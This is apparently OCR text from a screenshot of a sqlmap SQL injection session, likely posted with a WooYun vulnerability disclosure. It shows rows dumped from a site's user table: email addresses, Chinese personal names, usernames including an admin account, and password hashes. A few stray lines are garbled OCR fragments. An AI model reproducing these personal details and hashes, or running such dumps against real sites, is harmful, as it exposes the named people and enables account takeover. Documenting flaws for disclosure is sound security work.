 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
[09:14:57] [INFO] retrieved: wangdan@zhcw.com
[09:14:57] [INFO] retrieved:
[09:14:57] [INFO] retrieved: 067f34e45b10e47656f9cc1589db76a6e23d82a61d387e7f
[09:14:58] [INFO] retrieved: 王丹
[09:14:58] [INFO] retrieved: wangdan
[09:14:58] [INFO] retrieved: cmzj@zhcw.com
[09:14:58] [INFO] retrieved:
[09:14:59] [INFO] retrieved: 93d55e67394c142f8245163652158ea1414e52105735c78f
[09:14:59] [INFO] retrieved: cmzj
[09:14:59] [INFO] retrieved: cmzj
[09:14:59] [INFO] retrieved: admin@zving.com
[09:14:59] [INFO] retrieved:
[09:15:00] [INFO] retrieved: a49f8c03fc17737288965d48040b9b925258e40470f0ff17
[09:15:00] [INFO] retrieved: 系统管理员
[09:15:00] [INFO] retrieved: admin
[09:15:00] [INFO] retrieved: wanggui@zhcw.com
[09:15:01] [INFO] retrieved:
[09:15:01] [INFO] retrieved: 36003df88369c6c14ca4c18fa2328d75120f098465846365
[09:15:01] [INFO] retrieved: 王贵
[09:15:01] [INFO] retrieved: wanggui
[09:15:04] [INFO] retrieved: wuxiaojing@zhcw.com
[09:15:05] [INFO] retrieved:
[09:15:05] [INFO] retrieved: f66e7621cf6344f988b4650164df3898f48d975b9a74ac28
[09:15:05] [INFO] retrieved: 吴晓晶
[09:15:05] [INFO] retrieved: wuxiaojing
[09:15:06] [INFO] retrieved: tuwenyu@zhcw.com
<< back | track 5 r3
become, the more you are able to hear
www.wooyun.org